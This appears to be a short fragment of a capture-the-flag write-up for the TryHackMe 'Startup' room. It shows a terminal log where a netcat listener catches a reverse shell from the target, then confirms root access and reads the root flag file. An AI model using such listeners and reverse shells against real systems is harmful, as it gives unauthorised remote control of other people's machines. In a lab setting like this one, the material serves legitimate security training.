 ┌──(kali㉿kali)-[~/THM/Startup]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.13.7.215] from (UNKNOWN) [10.10.138.169] 38768
bash: cannot set terminal process group (2286): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# whoami
whoami
root
root@startup:~# pwd
pwd
/root
root@startup:~# ls
ls
root.txt
root@startup:~# cat root.txt
cat root.txt
THM{ }
root@startup:~#